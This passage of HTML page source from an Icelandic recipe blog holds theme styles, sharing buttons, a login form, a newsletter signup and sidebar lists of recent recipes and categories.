.td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2020%2F02%2F01%2Ftemplarinn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2020/02/01/templarinn/&amp;media=https://alberteldar.is/wp-content/uploads/2020/01/Templarinn.jpg&description=Templarinn+%C3%A1+F%C3%A1skr%C3%BA%C3%B0sfir%C3%B0i" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Templarinn á Fáskrúðsfirði&body=https://alberteldar.is/2020/02/01/templarinn/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2020/02/01/templarinn/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2020/01/29/fiskrettur-volu-thoroddsen/">Fiskréttur Völu Thoroddsen</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2020/02/01/fimmtudagskaffi/">Fimmtudagskaffi í Sjúkraþjálfun Reykjavíkur</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-120"><a class="gofollow" data-track="MTIwLDYsNjA=" href="https://alberteldar.is/2018/09/02/vinsaelustu-braudrettirnir/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-braudrettir-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769312403" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/22/kraftmikid-kryddte/">Kraftmikið kryddte &#8211; Chai te</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
